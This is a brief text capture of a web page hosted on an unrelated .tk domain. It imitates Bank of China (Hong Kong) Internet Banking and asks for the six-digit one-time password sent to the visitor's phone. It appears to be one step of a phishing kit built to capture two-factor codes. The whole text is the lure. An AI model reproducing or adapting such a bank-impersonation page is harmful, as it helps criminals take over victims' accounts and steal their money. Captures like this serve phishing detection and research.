 https://amerigane.tk/2fac/its.bochk/boc/index6.html
Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter six digit OTP sent to your
mobile
OTP
next
, .